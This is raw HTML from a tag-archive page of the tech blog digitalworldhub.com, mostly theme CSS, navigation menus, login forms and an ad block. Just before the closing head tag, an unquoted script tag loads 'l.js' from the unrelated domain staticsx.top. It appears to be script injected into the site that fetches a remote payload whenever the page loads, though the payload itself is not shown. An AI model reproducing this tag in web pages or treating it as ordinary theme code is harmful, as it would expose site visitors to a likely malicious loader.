    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-chipset tag-23982 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6971fe7098661_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6971fe7098661_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6971fe7098661_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
